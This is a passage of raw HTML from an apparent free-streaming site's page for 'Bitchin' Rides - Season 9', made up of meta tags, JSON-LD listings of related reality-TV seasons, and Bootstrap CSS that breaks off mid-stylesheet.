

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/
body_size: 27047
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Bitchin' Rides - Season 9 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Bitchin' Rides - Season 9 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Bitchin' Rides - Season 9 For Free Online | 123movies.com"><meta itemprop=name content="Watch Bitchin' Rides - Season 9 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew."><meta itemprop=description content="A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew."><meta property="og:description" content="A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew."><meta name=twitter:description content="A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew."><base href=https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/><link rel=canonical href=https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/"><meta name=twitter:url content="https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/"><meta property="og:url" content="https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/bitchin-rides-season-9-1630854377.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/bitchin-rides-season-9-1630854377.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/bitchin-rides-season-9-1630854377.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/bitchin-rides-season-9-1630854377.jpg"><meta property="og:updated_time" content=2022-11-02T15:00:14Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Bitchin\u0027 Rides - Season 9 for Free Online | 123movies","description":"A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/bitchin-rides-season-9-1630854377.jpg"],"uploadDate":"2022-11-02","duration":"PT1H0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/g0T7ryZclRI"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bitchin-rides-season-8-1630851599\/","name":"Bitchin\u0027 Rides - Season 8","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bitchin-rides-season-8-1630851599.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630851599"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/deadliest-catch-season-21-1630860066\/","name":"Deadliest Catch - Season 21","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/deadliest-catch-season-21-1630860066.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Thom Beers"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630860066"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-season-12-1630859162\/","name":"Below Deck - Season 12","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-season-12-1630859162.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630859162"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/gold-rush-white-water-season-6-1630854493\/","name":"Gold Rush: White Water - Season 6","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/gold-rush-white-water-season-6-1630854493.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tom Lowry"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630854493"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/gold-rush-season-13-1630854294\/","name":"Gold Rush - Season 13","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/gold-rush-season-13-1630854294.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630854294"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/married-at-first-sight-season-16-1630854851\/","name":"Married at First Sight - Season 16","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/married-at-first-sight-season-16-1630854851.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lotte Offenberg Bergqvist"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630854851"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-curse-of-oak-island-season-10-1630854546\/","name":"The Curse of Oak Island - Season 10","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-curse-of-oak-island-season-10-1630854546.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kevin Burns"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630854546"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/jersey-shore-family-vacation-season-6-1630854812\/","name":"Jersey Shore Family Vacation - Season 6","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/jersey-shore-family-vacation-season-6-1630854812.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"SallyAnn Salsano"},{"@type":"Person","name":"Anthony Beltempo"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630854812"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/swamp-people-serpent-invasion-season-3-1630854811\/","name":"Swamp People: Serpent Invasion - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/swamp-people-serpent-invasion-season-3-1630854811.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630854811"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-season-10-1630854601\/","name":"Below Deck - Season 10","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-season-10-1630854601.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630854601"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/santa-camp-1630854632\/","name":"Santa Camp","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/santa-camp-1630854632.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nick Sweeney"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630854632"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/we-re-here-season-3-1630854621\/","name":"We\u0027re Here - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/we-re-here-season-3-1630854621.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Stephen Warren"},{"@type":"Person","name":"Johnnie Ingram"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630854621"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 